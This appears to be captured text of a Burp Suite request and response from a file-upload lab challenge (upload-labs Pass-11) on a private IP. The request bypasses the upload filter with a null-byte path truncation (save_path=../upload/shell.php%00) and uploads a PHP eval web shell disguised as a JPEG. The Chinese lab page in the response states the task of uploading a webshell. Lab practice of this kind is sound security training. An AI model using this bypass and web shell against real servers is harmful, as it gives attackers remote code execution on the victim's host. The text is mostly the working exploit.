 Raw Params Headers Hex
POST /Pass-11/?save_path=../upload/shell.php%00 HTTP/1.1
Host: 192.168.3.88
Content-Length: 333
Cache-Control: max-age=0
Origin: http://192.168.3.88
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAXTlhGgABblU2RfF
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.87 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://192.168.3.88/Pass-11/?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryAXTlhGgABblU2RfF
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST('Alan'));?>
------WebKitFormBoundaryAXTlhGgABblU2RfF
Content-Disposition: form-data; name="submit"
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php/6120220115215916.jpg" width="250px" /> <
</li>
</ol>
</div>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"